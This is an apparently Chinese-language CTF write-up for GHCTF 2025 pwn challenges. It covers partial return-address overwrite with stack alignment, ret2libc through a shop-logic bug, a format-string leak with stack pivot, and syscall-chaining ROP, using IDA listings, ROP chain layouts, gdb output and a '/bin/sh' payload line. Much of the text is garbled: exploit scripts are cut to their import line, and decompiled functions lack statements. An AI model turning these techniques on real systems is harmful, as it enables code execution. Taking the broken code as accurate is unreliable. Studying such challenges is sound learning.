2025GHCTF_WP Welcome come to the world of PWN IDA ida_main:
1 2 3 4 5 6 7 int __fastcall main (int argc, const char **argv, const char **envp) return 0 ;
ida_out:
1 2 3 4 5 6 7 8 9 int out () puts ("***** * * ***** ****** ***** " );puts ("* * * * * * " );puts ("* **** ***** * * ***** " );puts ("* * * * * * * " );puts ("***** * * ***** * * " );return puts ("Hello pwner!" );
ida_fun1:
1 2 3 4 5 6 ssize_t func1 () char buf[32 ]; return read(0 , buf, 0x40u LL);
ida_backdoor:
1 2 3 4 int backdoor () return system("/bin/sh" );
checksec 1 2 3 4 5 6 7 8 briteny@localhost:/mnt/d/111/pwn1$ checksec attachment
gdb_funciton:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 gdb-peda$ info function
我的基本思路是覆盖ret_addr的低四位,有一个16进制位不确定,随后就尝试爆破
这是我最初的题解:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 from pwn import *
但是尝试后不行
随后观察到这个main函数的地址和back_door的地址其实只有最后两个十六进制位不同
1 2 0x00000000000009c1 backdoor
所以只需要覆盖低两位,并且就不用再爆破了
1 2 3 4 5 6 7 8 9 10 from pwn import *
随后发现还是不行
再次用gdb调试
我不太熟悉动调,目前只会加pause()
exp:
1 2 3 4 5 6 7 8 9 10 11 12 from pwn import *
gdb attach接管后的情况
未送入payload1前
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 [----------------------------------registers-----------------------------------]
说实话,我不知道给我干哪来了,这还是国内吗?
反正应该就是读取前吧
送入payload1后:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 Program received signal SIGSEGV, Segmentation fault.
反正看gdb的调试情况确实跳转到后门函数里面了,但是程序却死了
这个时候就具体看看汇编的代码:
1 2 3 4 5 6 7 8 9 10 11 12 .text:00000000000009C1 public backdoor
如果将溢出的返回地址改为后门的首地址,即b’\xc1’
再进行动调
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 pwndbg> c
观察到程序卡在了
1 0x7f78bfdcb43b <do_system+363> movaps xmmword ptr [rsp + 0x50], xmm0 <[0x7ffce80bf2e8] not aligned to 16 bytes>
这说明没有对齐栈,system()要求16字节对齐
改变了原本对齐的结果使得低十六位不为0
所以system()卡住了,backdoor函数改变了栈的结构
最后使得rsp没有十六进制对齐
所以要跳过前两个保存栈帧的语句
也就是将b’\xc1’改成b’\xc5’,从而跳过保留栈帧的语句
最终的题解如下
exp:
1 2 3 4 5 6 7 8 9 10 11 12 from pwn import *
栈对齐 –getshell的临门一脚64位ubuntu系统调用system函数时是需要栈对齐的。
再具体一点就是64位下system函数有个movaps指令,这个指令要求内存地址必须16字节对齐,说简单一点就是在将要调用system函数的时候,rsp指向的地址末尾需是0。
在64位程序中,栈地址的最后一位不是0就是8
详细原理介绍
1 ► 0x7f78bfdcb43b <do_system+363> movaps xmmword ptr [rsp + 0x50], xmm0 <[0x7ffce80bf2e8] not aligned to 16 bytes>
将xmm0中保存的单精度浮点数从xmm0移动至地址[rsp + 0x50]处
当然,更重要的是这条指令的执行条件,这直接关系到程序报错的原因。
当内存地址作为操作数时,内存地址必须对齐 16Byte 、 32Byte 或 64Byte 。这里所说的对齐 xByte ,就是指地址必须是 x 的倍数。
使用 XMM 时,需要 16Byte 对齐;使用 YMM 时,需要 32Byte 对齐;使用 ZMM 时,需要 64Byte 对齐。
ret2libc1 IDA IDA_main:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 int __fastcall main (int argc, const char **argv, const char **envp) while ( 1 )switch ( (unsigned int )read_count() )case 1u :break ;case 2u :break ;case 3u :break ;case 4u :break ;case 5u :break ;case 6u :break ;case 7u :break ;default :puts ("Invalid choose" );break ;
IDA_menu:
1 2 3 4 5 6 7 8 9 10 int menu () puts ("Welcome to shop, what do you buy?" );puts ("1.flowers" );puts ("2.books" );puts ("3.hell money" );puts ("4.clothing" );puts ("5.buy my shop" );return puts ("6.check youer money" );
IDA_flower:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 int flower () int result; int v1; int count; puts ("Which kind of flower would you like buy?" );puts ("1.peony $10" );puts ("2.rose $100" );puts ("3.fragrans $20" );puts ("How many flowers do you want to buy?" );switch ( count )case 2 :if ( 100 * v1 > (unsigned int )money )puts ("Don't have enough money" );100 * v1;break ;case 3 :if ( 20 * v1 > (unsigned int )money )puts ("Don't have enough money" );20 * v1;break ;case 1 :if ( 10 * v1 > (unsigned int )money )puts ("Don't have enough money" );10 * v1;break ;default :return puts ("Invalid choose" );return result;
IDA_books:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 int books () int result; int v1; int count; puts ("Which kind of books would you like buy?" );puts ("1.story books $10" );puts ("2.novel books $80" );puts ("3.note books $20" );puts ("How many books do you want to buy?" );switch ( count )case 2 :if ( 80 * v1 > (unsigned int )money )puts ("Don't have enough money" );80 * v1;break ;case 3 :if ( 20 * v1 > (unsigned int )money )puts ("Don't have enough money" );20 * v1;break ;case 1 :if ( 10 * v1 > (unsigned int )money )puts ("Don't have enough money" );10 * v1;break ;default :return puts ("Invalid choose" );return result;
IDA_hell_money:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 int hell_money () int result; unsigned int count; puts ("1$ = 1000hell_money" );puts ("How much do you want to spend buying the hell_money?" );if ( money < count )return puts ("Don't have enough money" );1000 * count;return result;
IDA_clothing:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 int clothing () int result; int count; puts ("the price of clothing is 50$" );puts ("How much do you want to buy" );if ( 50 * count > (unsigned int )money )return puts ("Don't have enough money" );50 * count;return result;
IDA_shop:
1 2 3 4 5 6 7 8 9 10 11 12 int shop () char buf[64 ]; puts ("Do you want to buy my shop?" );if ( money <= 100000 )return puts ("roll!" );100000 ;puts ("give you my shop!!!" );puts ("You can name it!!!" );return read(0 , buf, 0x80u LL);
IDA_check_money:
1 2 3 4 5 int check_money () printf ("you have %d $\n" , (unsigned int )money);return printf ("you have %d hell_money\n" , (unsigned int )what_can_I_say);
IDA_see_it
1 2 3 4 5 6 7 8 9 10 11 12 13 __int64 see_it () int count; puts ("Barter?!1000$ = 1hell_money" );printf ("How much do you exchange?" );unsigned int )(money + 1000 * count);1000 * count;return result;
首先看到函数shop有个读的明显栈溢出漏洞,随后观察其他函数逻辑,发现这个子函数有一个编写逻辑存在问题,hell_money换钱但是不扣钱,在目录外的7又可以将另一种钱换回来,所以就有钱买店,顺利进入shop函数的读取漏洞
checksec 1 2 3 4 5 6 7 8 briteny@localhost:/mnt/d/111/pwn2$ checksec attachment
ROPgadget 1 0x0000000000400d73 : pop rdi ; ret
泄露libc基址的payload构造
high_addr
start_addr
put_plt
puts_got
ret_addr [ pop_rdi_ret_addr ]
缓冲区+old_ebp
low_addr
构造getshell的栈的思路
high_addr
ret_addr
system_addr
binsh_addr
ret_addr [ pop_rdi_ret_addr ]
缓冲区+old_ebp
low_addr
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 from pwn import *
题解有点繁琐,需要学习一些大佬的模板来简化
ret2libc2 考察知识点:ret2libc , 栈迁移 , 格式化字符串漏洞 , ogg , 在libc中找rop
IDA IDA_main
1 2 3 4 5 6 int __fastcall main (int argc, const char **argv, const char **envp) return 0 ;
IDA_func
1 2 3 4 5 6 7 8 9 10 11 12 13 14 char *func () char buf[32 ]; char format[14 ]; strcpy (format, "hello world!\n" );0 ;printf (format);puts ("give you a gift." );puts ("show your magic" );0 , buf, 0x60u LL);return buf;
checksec 1 2 3 4 5 6 7 8 9 10 briteny@localhost:/mnt/d/111/ret2libc2$ checksec ret2libc2
题目给了三个附件,对于一般的C程序 ,修改它的配置操作如下 ;
修改ld文件[链接器]
1 patchelf --set-interpreter file_path#[链接器路径]
修改库:
1 patchelf --replace-needed 原库名 新库名#[库路径]
shift+F12
查看字符并没有我们想要的字符串
rop 1 2 3 4 5 6 7 briteny@localhost:/mnt/d/111/ret2libc2$ ROPgadget --binary ./ret2libc2 --only 'pop|ret'
并没有我们想要的
汇编代码: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 .text:00000000004011FB ; __unwind {
可以看到call结束后还会有
1 .text:000000000040126D lea rax, [rbp+buf]
这个时候buf的地址就被加载到了rax
再控制程序跳转到
1 .text:0000000000401227 mov rdi, rax ; format
开始利用格式化字符串泄露地址
我们可以通过泄露__libc_start_call_main+128的地址,进而算出libc的基址
我们可以明显地观察到存在格式化字符串漏洞,在buf溢出时,也可以设定好格式化字符串的值用于地址的泄露
exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 from pwn import *
真会布置栈吗? checksec 1 2 3 4 5 6 7 8 9 10 briteny@localhost:/mnt/d/111/pwn4$ checksec attachment
IDA _start:
1 2 3 4 5 6 7 8 9 10 11 12 13 void __fastcall start (__int64 a1) signed __int64 v1; void **v2; void *retaddr; 0x17Bu LL);const char *)&v2, 8uLL );0x235u LL);0 , (char *)&v2, 0x539u LL);8 +var_8] }
exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 #! /usr/bin/python3
第一次送入payload的流程:
high_addr
0X40100A [ syscall ; LINUX - sys_write ]
0x401011 [ add rbx, 8 ; jmp qword ptr [rbx] ]
59
0x402800 [ bss段 ]
0x402800 [ bss段 ]
0x401017 [ pop rsi ; pop rdi ; pop rbx ; pop r13 ; pop r15 ; jmp r15 ]
0x401077 [ syscall ; jmp [rsp] ]
0x40101b [ pop rbp ; pop r15 ; jmp r15 ]
0x40100C [ xchg rax, r13 ]
0
0x402800 [ bss段 ]
0
0x402800 [ bss段 ]
0x401017 [ pop rsi ; pop rdi ; pop rbx ; pop r13 ; pop r15 ; jmp r15 ]
0x40101a [ pop r13 ; pop r15 ; jmp r15 ]
low_addr
payload1构造的核心思想其实就是系统调用,过程中语句繁杂,只有一部分是我们需要的,或者有一些是用来当作中间媒介的
程序劫持后的运行流程

**1.**根据ida的结果可知 jmp [rsp+8+var_8],跳转到esp所指向的地址
**2.**跳转到[esp]后执行如下命令
1 pop r13 ; pop r15 ; jmp r15
各个寄存器的值:
1 2 3 r13: 0x40101a
**3.**跳转到[r15]后执行如下命令
1 pop rsi ; pop rdi ; pop rbx ; pop r13 ; pop r15 ; jmp r15
各个寄存器的值:
1 2 3 4 5 6 r13: 0
**4.**跳转到0x40100C后执行如下命令
根据IDA的查看:
1 .text:000000000040100E jmp qword ptr [rsp+0]
各个寄存器的值:
1 2 3 4 5 6 7 r13: some_value
**5.**跳转到0x40101b后执行如下命令
1 pop rbp ; pop r15 ; jmp r15
各个寄存器的值:
1 2 3 4 5 6 7 8 r13: some_value
**6.**跳转到0x401077后执行如下命令,触发系统调用
各个寄存器的值:
1 2 3 4 5 6 7 8 9 r13: some_value
rax为0,出发系统调用sys_read
1 2 3 #第一个参数存储在rdi,是文件描述符fd
由于程序劫持后一直没修改过rdx的值寄存器的值,所以edx的值由源_start函数中的语句决定,相关部分如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 0x0000000000401033 <+0>: movabs rsi,0x402000
**7.**跳转到0x401017后执行如下命令
1 pop rsi ; pop rdi ; pop rbx ; pop r13 ; pop r15 ; jmp r15
各个寄存器的值:
1 2 3 4 5 6 7 8 9 r13: 59
**8.**跳转到0x401011后执行如下命令,触发系统调用
1 syscall ; LINUX - sys_write
各个寄存器的值并未发生改变
rax为0,触发系统调用sys_read
1 2 3 #第一个参数存储在rdi,是文件描述符fd
这个时候相当于开始向bss段写入内容,并且开始控制程序getshell,也就有了payload2的构造
1 io.sendline(b'/bin/sh\x00'+p64(0X401021)+p64(0x401027)+p64(0x401027)+p64(0x40100C))
先写入/bin/sh字符做准备,’\x00’用于结束读取
0x401027:
基本作用就是清空rsi,跳转到[r15]去
0x401011:
1 add rbx, 8 ; jmp qword ptr [rbx]
加完之后rbx的值为0x402808,这个位置存放的就是0x401021
0x401021:
清空rdx,跳转到[r15]指向的位置也就是0x401011
再向后加8位,并跳转到这个位置,循环往复后跳转到0x40100C
0x40100C的内容是:
1 2 .text:000000000040100C xchg rax, r13
最后再次跳转到[rsp]指向的地址
再次触发系统调用;
这时的寄存器的值:
1 2 3 4 5 6 7 8 9 r13: 0
这时的rax的值为59,系统调用为execve()
1 2 3 #第一个参数为程序路径,指向可执行文件,存储在rdi中
这时设置的参数数组只有一个元素,设置为0,环境变量数组设置为0,最后成功getshell
my_vm 题目附件送的gift图片
checksec 1 2 3 4 5 6 7 8 briteny@localhost:/mnt/d/111/vm$ checksec my_vm
exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 from pwn import *